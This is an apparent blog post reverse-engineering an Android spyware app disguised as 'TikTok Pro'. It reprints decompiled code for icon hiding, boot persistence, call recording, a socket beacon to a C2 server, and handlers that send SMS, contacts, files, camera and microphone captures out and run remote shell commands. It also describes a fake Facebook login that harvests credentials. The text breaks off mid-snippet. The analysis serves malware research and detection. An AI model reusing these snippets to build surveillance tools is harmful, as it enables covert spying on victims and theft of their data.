Reversing TikTok Spyware
In this post, I will provide an in-depth technical analysis of an application portraying itself as TikTok Pro which is a dangerous spyware.
APK Metadata
Malware sample: hereMD5: 9fed52ee7312e217bd10d6a156c8b988SHA256: 6ac2fadf96fb423f7c22521fcb106e44343d26c8d682e8b5a460cdf8388b2178SHA1: 3e23c0d93b51e06918c69b138ef5fbeb921c9f95File Size: 1.7 MBCRC32: 9214a183Package Name: com.example.dat.a8andoserverx
Android Manifest
<?xml version="1.0" encoding="utf-8"?>
<manifest xmlns:android="http://schemas.android.com/apk/res/android" android:versionCode="1" android:versionName="1.0" package="com.example.dat.a8andoserverx" platformBuildVersionCode="23" platformBuildVersionName="6.0-2438415">
<uses-sdk android:minSdkVersion="14" android:targetSdkVersion="22"/>
<uses-permission android:name="android.permission.QUICKBOOT_POWERON"/>
<uses-permission android:name="android.permission.RECEIVE_BOOT_COMPLETED"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.CALL_PHONE"/>
<uses-permission android:name="android.permission.READ_CONTACTS"/>
<uses-permission android:name="android.permission.INTERNET"/>
<uses-permission android:name="android.permission.ACCESS_NETWORK_STATE"/>
<uses-permission android:name="android.permission.ACCESS_BACKGROUND_SERVICE"/>
<uses-permission android:name="android.permission.READ_SMS"/>
<uses-permission android:name="android.permission.SEND_SMS"/>
<uses-permission android:name="android.permission.WRITE_SMS"/>
<uses-permission android:name="android.permission.READ_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.WRITE_EXTERNAL_STORAGE"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.READ_CALL_LOG"/>
<uses-permission android:name="android.permission.READ_PHONE_STATE"/>
<uses-permission android:name="android.permission.RECORD_AUDIO"/>
<uses-permission android:name="android.permission.MODIFY_AUDIO_SETTINGS"/>
<uses-permission android:name="android.permission.ACCESS_FINE_LOCATION"/>
<uses-permission android:name="android.permission.ACCESS_COARSE_LOCATION"/>
<uses-permission android:name="android.permission.REQUEST_IGNORE_BATTERY_OPTIMIZATIONS"/>
<uses-permission android:name="android.permission.PROCESS_OUTGOING_CALLS"/>
<uses-permission android:name="android.permission.GET_ACCOUNTS"/>
<uses-permission android:name="android.permission.USE_CREDENTIALS"/>
<uses-permission android:name="android.permission.WAKE_LOCK"/>
<uses-permission android:name="android.permission.CAMERA" android:required="true"/>
<uses-feature android:name="android.hardware.camera" android:required="false"/>
<uses-feature android:name="android.hardware.camera.front" android:required="false"/>
<uses-feature android:name="android.hardware.camera.autofocus" android:required="false"/>
<uses-feature android:name="android.hardware.microphone" android:required="false"/>
<uses-permission android:name="android.permission.INSTALL_PACKAGES"/>
<application android:theme="@style/AppTheme" android:label="TikTok Pro" android:icon="@mipmap/ic_launcher" android:debuggable="true" android:allowBackup="true" android:hardwareAccelerated="false" android:largeHeap="true" android:supportsRtl="true">
<activity android:label="Facebook" android:icon="@mipmap/icf" android:name="com.example.dat.a8andoserverx.Activity2" android:excludeFromRecents="true" android:launchMode="singleInstance"/>
<activity android:label="TikTok Pro" android:name="com.example.dat.a8andoserverx.MainActivity" android:launchMode="singleInstance">
<intent-filter>
<action android:name="android.intent.action.MAIN"/>
<category android:name="android.intent.category.LAUNCHER"/>
</intent-filter>
</activity>
<service android:name="com.example.dat.a8andoserverx.MainService" android:persistent="true" android:enabled="true" android:exported="false"/>
<service android:name="com.example.dat.a8andoserverx.calls" android:persistent="true" android:enabled="true" android:exported="true" android:process=":Calls"/>
<service android:name="com.example.dat.a8andoserverx.Fake" android:enabled="true" android:exported="true"/>
<receiver android:name="com.example.dat.a8andoserverx.MyReceiver" android:enabled="true" android:exported="true">
<intent-filter>
<action android:name="android.intent.action.BOOT_COMPLETED"/>
<action android:name="android.intent.action.QUICKBOOT_POWERON"/>
<category android:name="android.intent.category.DEFAULT"/>
</intent-filter>
</receiver>
<receiver android:name="com.example.dat.a8andoserverx.InterceptCall" android:process=":Calls">
<intent-filter>
<action android:name="android.intent.action.PHONE_STATE"/>
<action android:name="android.intent.action.NEW_OUTGOING_CALL"/>
</intent-filter>
</receiver>
<receiver android:name="com.example.dat.a8andoserverx.AlarmReceiver" android:enabled="true"/>
<meta-data android:name="android.support.VERSION" android:value="26.1.0"/>
<meta-data android:name="android.arch.lifecycle.VERSION" android:value="27.0.0-SNAPSHOT"/>
</application>
</manifest>The application consists of two activities, three services, and three broadcast receivers. Additionally, it requests potentially dangerous permissions.
Reverse Engineering
Upon launching the application, it immediately executes code to conceal the app icon.
try {
PackageManager p = getPackageManager();
ComponentName componentName = new ComponentName(this, MainActivity.class);
p.setComponentEnabledSetting(componentName, 2, 1);
}The app icon is hidden using the p.setComponentEnabledSetting method. The value 2 corresponds to COMPONENT_ENABLED_STATE_DISABLED, and the third argument represents the DONT_KILL_APP flag. After hiding the app icon, the application starts the service com.example.dat.a8andoserverx.MainService.
com.example.dat.a8andoserverx.calls
As soon as the onStartCommand method of the service is called, the service acquires a partial wake lock with the tag MyApp::MyWakelockTgggag. In case of partial wake locks, the screen and keyboard backlight are allowed to go off but the CPU continues to run. The broadcast receiver com.example.dat.a8andoserverx.InterceptCall is triggered in case of incoming and outgoing calls. By the help of this receiver, the application reads and stores the phone numbers involved in the conversation.

The current time is recorded in the format SimpleDateFormat("yyyy_MM_dd_HH_mm_ss"). The directory /sdcard/DCIM/.dat is created if it doesn’t exist. In case of incoming calls, a file In_<pno>_<timestamp>.mp3 is created in the /sdcard/DCIM/.dat directory where pno is the incoming phone number. In case of outgoing calls, a file Out_<pno>_<timestamp>.mp3 is created where pno is the outgoing phone number. After that it records the call and saves it in the created file.
calls.this.recorderx = null;
calls.this.recorderx = new MediaRecorder();
calls.this.recorderx.setAudioSource(1); // MIC (using microphone as audio source)
calls.this.recorderx.setOutputFormat(2); // MPEG4 media file format
calls.this.recorderx.setAudioEncoder(3); // AAC Low Complexity (AAC-LC) audio codec
calls.this.recorderx.setOutputFile(calls.this.audiofilex.getAbsolutePath());
calls.this.recorderx.prepare();
calls.this.recorderx.start();
// All these recordings will be saved in the /sdcard/DCIM/.dat directorycom.example.dat.a8andoserverx.MainService

The application creates a hidden file named .csp within the DCIM directory on the SD card and initiates the com.example.dat.a8andoserverx.calls service.
We can see that two tasks task and taskx are scheduled to run each second, starting after a delay of one second.
TimerTask task = new TimerTask() { // from class: com.example.dat.a8andoserverx.MainService.2
@Override // java.util.TimerTask, java.lang.Runnable
public void run() {
MainService.this.paster++;
if (MainService.this.paster > 600 && MainService.so != null) {
try {
MainService.so.close();
} catch (IOException e) {
} catch (Exception e2) {
}
}
}
};
TimerTask taskx = new TimerTask() { // from class: com.example.dat.a8andoserverx.MainService.3
@Override // java.util.TimerTask, java.lang.Runnable
public void run() {
MainService.this.pasterx++;
}
};taskx is used to increase the value of pasterx by 1 every second. After 600 seconds, the connection to the socket so is closed which is handled by task.

The onStartCommand method is run after the onCreate method finishes its execution. Here, an empty notification is generated. After generating the empty notification, the spyware creates a reference-counted WifiLock. By acquiring a WifiLock, the application ensures that the Wi-Fi radio remains active, even when the user becomes inactive. Reference-counted Wifilocks ensure the the Wi-Fi radio sleeps only when the number of calls to acquire() have been balanced by the number of calls to release(). Subsequently, the application acquires a WAKE_LOCK. Acquiring wake lock ensures that the device remains active and doesn’t go into sleep mode /standby for saving power. A repeating alarm is setup that runs every 3 minutes. Whenever the alarm runs, the onReceive method of the broadcast receiver AlarmReceiver is called which checks whether the MainService is already running or not. If the service is not running, it will be started.
public class AlarmReceiver extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
if (!isMyServiceRunning(MainService.class, context)) {
if (Build.VERSION.SDK_INT >= 23) {
Intent serviceIntent = new Intent(context, MainService.class);
serviceIntent.putExtra("inputExtra", "InsiteMobileService");
ContextCompat.startForegroundService(context, serviceIntent);
return;
}
Intent myService = new Intent(context, MainService.class);
context.startService(myService);
}
}
private boolean isMyServiceRunning(Class<?> serviceClass, Context context) {
ActivityManager manager = (ActivityManager) context.getSystemService("activity");
for (ActivityManager.RunningServiceInfo service : manager.getRunningServices(ActivityChooserView.ActivityChooserViewAdapter.MAX_ACTIVITY_COUNT_UNLIMITED)) {
if (serviceClass.getName().equals(service.service.getClassName())) {
return true;
}
}
return false;
}
}com.example.dat.a8andoserverx.MyReceiver
This broadcast receiver is used to start MainService on system startup which is a major step to ensure persistence.
public class MyReceiver extends BroadcastReceiver {
@Override // android.content.BroadcastReceiver
public void onReceive(Context context, Intent intent) {
if ("android.intent.action.BOOT_COMPLETED".equals(intent.getAction())) {
if (Build.VERSION.SDK_INT >= 23) {
Intent serviceIntent = new Intent(context, MainService.class);
serviceIntent.putExtra("inputExtra", "InsiteMobileService");
ContextCompat.startForegroundService(context, serviceIntent);
return;
}
Intent myService = new Intent(context, MainService.class);
context.startService(myService);
}
}
}After completing all these steps to ensure persistence, the spyware starts its actual task. To establish a connection with the C2 server and listen for commands, it initiates a new thread.
The Beacon

Once the thread begins its execution, the application promptly creates a new socket and establishes a connection to the IP address 192.168.43.34 on port 4234. It listens for various commands sent by the server and reacts accordingly. First of all it sends a string to the C2.
MainService.this.sendip = MainService.this.resultipcount + "|Tik tok|" + MainService.this.resultip + "|" + MainService.this.buildx + "|" + MainService.this.mOdel + "|" + MainService.this.prox + "|1.1.1|" + MainService.this.apilev + "|8axxr32";
DataOutputStream dataOutputStream = MainService.outputStream;
StringBuilder sb = new StringBuilder();
sb.append("#");
sb.append(MainService.this.sendip);
dataOutputStream.writeBytes(sb.toString());where
this.buildx => The manufacturer of the device
this.m0del => The end-user-visible name for the device.
this.prox => The name of the overall product
this.apilev => The SDK version of the software running on the deviceOnce the device information is sent, the application actively awaits incoming commands from the C2. Below is a comprehensive list of various commands involved:
Spex22c|
Unistxcr
dowsizetr
DOWdeletx
Xr7aou
Caspylistx
spxcheck
S8p8y0
Sxpxy1
screXmex
Batrxiops
L4oclOCMAWS
FdelSRRT
chkstzeaw
IODBSSUEEZ
GUIFXB
LUNAPXER
Gapxplister
DOTRall8xxe
Acouxacour
Fimxmiisx
Scxreexcv4
micmokmi8x
DTXXTEGE3
ODDSEe
Yufsssp
getsssspo
DXCXIXM
f5iledowqqww
GExCaalsss7
SDgex8se
PHOCAs7
Gxextsxms
Msppossag
Getconstactx
Rinxgosa
Shetermix
bithsssp64
Deldatall8
M0xSSw9Let’s explore the potential for misuse by examining the malicious activities that can be carried out through the execution of some of these commands. We’ll notice that in multiple instances, the C2 sends some supplementary data, such as the name of the file to be read/deleted, etc. along with the issued command.
Unistxcr
Opens the screen of details about the application.
dowsizetr
Calculates the size of the file /sdcard/DCIM/.dat/<filename> and sends it to the C2.
FileInputStream fiswb = new FileInputStream(fx1sw);
MainService.socketOutputStream.writeBytes("@" + String.valueOf(fiswb.available()) + "SXXZEFV");DOWdeletx
Deletes the file /sdcard/DCIM/.dat/<filename>.
Xr7aou
Reads data from the file /sdcard/DCIM/.dat/<filename> and sends it to the C2.
Caspylistx
Creates a list of all non hidden files stored at /sdcard/DCIM/.dat and sends it to the server.
for (File path : MainService.this.allFileNames) {
if (!path.getName().startsWith(".") && path.exists()) {
StringBuilder sb2 = new StringBuilder();
MainService mainService = MainService.this;
sb2.append(mainService.yyoo1);
sb2.append(path.getName());
sb2.append("|");
mainService.yyoo1 = sb2.toString();
}
}spxcheck
Starts the service com.example.dat.a8andoserverx.calls if it is not running else terminates it.
S8p8y0
Deletes the file /sdcard/DCIM/.csp and stops the service com.example.dat.a8andoserverx.calls.
Sxpxy1
Starts the service MainService if it’s not running. It also writes the value 1 into the file /sdcard/DCIM/.csp,indicating the status of MainService.
screXmex
Takes a screenshot and sends it to the C2.
Batrxiops
Checks the battery status i.e the current battery level, whether the device is plugged in or not.
L4oclOCMAWS
Sends the device’s last known location to the C2.
FdelSRRT
Deleted /sdcard/DCIM/.fdat
chkstzeaw
Checks whether facebook can be launched or not.
IODBSSUEEZ
Reads the file /sdcard/DCIM/.fdat and sends the data to the C2.
GUIFXB
Launches a fake facebook login page and stores the credentials in the file /sdcard/DCIM/.fdat
LUNAPXER
Launches any app according to the package name sent by the C2.
Gapxplister
Creates a list of all available packages on the device and sends it to the C2.
DOTRall8xxe
Creates a gzipped tarball of the /sdcard/DCIM/.dat directory and sends it to the C2.
Acouxacour
Utilize the AccountManager to retrieve all the accounts currently available on the device.
Fimxmiisx

Opens the camera and takes a picture of the victim. The captured image is stored at /sdcard/DCIM/.im8.jpg and then it is sent to the C2.
Scxreexcv4
Sends information about all the cameras present in the device to the C2.
micmokmi8x
Captures audio, stores it in a temporary file named sound.mp3 and sends it to the C2.
DTXXTEGE3
Deletes a file from the sdcard according to the filename sent by the C2.
Yufsssp
It opens a file from /sdcard based on the supplied filename by the C2. It then checks whether the exif data contains latitude and longitude information. If present, it sends the coordinates back to the C2.
getsssspo
It opens a file from /sdcard based on the supplied filename by the C2. It then reads it and sends the read data to the C2.
DXCXIXM
Creates a list of all non-hidden files present at /sdcard/DCIM and sends them to the C2.
f5iledowqqww
It checks whether a file is present in /sdcard/ based on the filename provided by the C2. It then reads the file and sends the data back to the C2.
GExCaalsss7

Reads call logs and sends the name, number, duration and call type to the C2.
SDgex8se
Retrieves a list of files in the directory /sdcard/<dirname> based on the provided directory name received from the C2, and sends the name and type (file or directory) to the server.
PHOCAs7
String mspvon = MainService.this.command.substring(MainService.this.command.indexOf("PHOCAs7") + 7, MainService.this.command.indexOf("kot79"));
Intent callInteln = new Intent("android.intent.action.CALL");
callInteln.setData(Uri.parse("tel:" + mspvon));
MainService.this.startActivity(callInteln);Initiates a phone call to the number supplied by the C2.
Gxextsxms
if (MainService.this.command.contains("Gxextsxms")) {
try {
Uri uriSMSURI = Uri.parse("content://sms/inbox");
Cursor cur2 = MainService.this.getContentResolver().query(uriSMSURI, null, null, null, null);
String tyiu = "";
while (cur2.moveToNext()) {
String address = cur2.getString(cur2.getColumnIndex("address"));
String body = cur2.getString(cur2.getColumnIndexOrThrow("body"));
tyiu = tyiu + address + ")@(" + body + "|";
}
cur2.close();
MainService.socketOutputStream.writeBytes(tyiu + "YORRS4uyuy");
MainService.socketOutputStream.flush();
MainService.this.command = "";
} catch (Exception ew7) {
ew7.printStackTrace();
}
}Retrieves all text messages stored on the device and sends them to the C2.
Msppossag
String youmass = MainService.this.command.substring(MainService.this.command.indexOf("Msppossag") + 9, MainService.this.command.indexOf("oproi9"));
String unums = MainService.this.command.substring(MainService.this.command.indexOf("oproi9") + 6, MainService.this.command.indexOf("YRRsxw"));
MainService.sendSMS(unums, youmass);
Sends an SMS to the number specified by the C2. The content of the text message is also controlled by the C2.
Getconstactx
Retrieves contact information including contact names and their associated phone numbers and transmits it to the C2.
Rinxgosa
Plays a ringtone.
Shetermix
Executes a shell command on the device and transmits the results to the C2.
String mssashel = MainService.this.command.substring(MainService.this.command.indexOf("Shetermix") + 9, MainService.this.command.indexOf("fze54h"));
MainService.socketOutputStream.writeBytes(MainService.this.Executer(mssashel) + "shwselxa");
MainService.socketOutputStream.flush();
bithsssp64
String mssashel2 = MainService.this.command.substring(MainService.this.command.indexOf("bithsssp64") + 10, MainService.this.command.indexOf("0uoirs"));
String mssashel22 = MainService.this.command.substring(MainService.this.command.indexOf("0uoirs") + 6, MainService.this.command.indexOf("fooittt"));
System.out.println("exec(" + mssashel2 + " " + mssashel22 + ")");
DataOutputStream dataOutputStream2 = MainService.socketOutputStream;
StringBuilder sb11 = new StringBuilder();
